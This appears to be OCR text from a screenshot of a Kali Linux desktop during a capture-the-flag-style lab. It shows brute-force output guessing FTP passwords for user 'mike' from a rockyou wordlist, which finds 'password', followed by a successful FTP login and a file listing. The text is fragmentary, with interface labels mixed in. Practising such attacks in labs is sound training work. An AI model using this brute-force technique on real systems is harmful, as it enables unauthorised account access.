 Home
Kali Linux
mnt
Powershell-
scripts
ssh2john.py
id_rsa
Working From
Home Inform...
PUBLIC_NOTICE
txt
8:14 PM
Desktop : ftp — Konsole
File Edit View Bookmarks Settings Help
[ATTEMPT] target 10.10.45.135 - login "mike" - pass "rockyou" - 8 of 14344399 [child 7] (0/0)
[ATTEMPT] target 10.10.45.135 - login "mike" - pass "12345678" - 9 of 14344399 [child 8] (0/0)
[ATTEMPT] target 10.10.45.135 - login "mike" - pass "abc123" - 10 of 14344399 [child 9] (0/0)
[ATTEMPT] target 10.10.45.135 - login "mike" - pass "nicole" - 11 of 14344399 [child 10] (0/0)
[ATTEMPT] target 10.10.45.135 - login "mike" - pass "daniel" - 12 of 14344399 [child 11] (0/0)
[ATTEMPT] target 10.10.45.135 - login "mike" - pass "babygirl" - 13 of 14344399 [child 12] (0/0)
[ATTEMPT] target 10.10.45.135 - login "mike" - pass "monkey" - 14 of 14344399 [child 13] (0/0)
[ATTEMPT] target 10.10.45.135 - login "mike" - pass "lovely" - 15 of 14344399 [child 14] (0/0)
[ATTEMPT] target 10.10.45.135 - login "mike" - pass "jessica" - 16 of 14344399 [child 15] (0/0)
[21][ftp] host: 10.10.45.135   login: mike   password: password
[STATUS] attack finished for 10.10.45.135 (waiting for children to complete tests)
^C[ERROR] Received signal 2, going down ...
motasem@kali:~/Desktop$ ftp 10.10.45.135
Connected to 10.10.45.135.
220 Welcome to the administrator FTP service.
Name (10.10.45.135:motasem): mike
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
Tools
htb.ovpn
Cyberseclabs.ov
pn
Chromium Web
Browser
Konsole
Mousepad
tryhackme.ovpn
12
Community
Design
Desktop Toolbox
- : sudo openvpn
Desktop : ftp
Desktop : bash
Desktop : ftp — Konsole
8:14 PM
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
21:15
12/12/2020